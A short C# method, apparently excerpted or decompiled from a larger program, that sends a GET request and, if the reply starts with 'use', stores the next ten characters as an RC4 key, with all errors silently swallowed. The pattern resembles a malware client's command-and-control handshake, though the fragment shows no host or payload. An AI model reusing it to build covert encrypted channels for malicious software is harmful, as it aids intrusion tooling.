 public bool Connect()
{
  try
  {
    string request = this.SendGetRequest();
    if (request.Length >= 13)
    {
      if (request.Substring(0, 3) == "use")
      {
        this.rc4Key = request.Substring(3, 10);
        return true;
      }
    }
  }
  catch
  {
  }
  return false;
}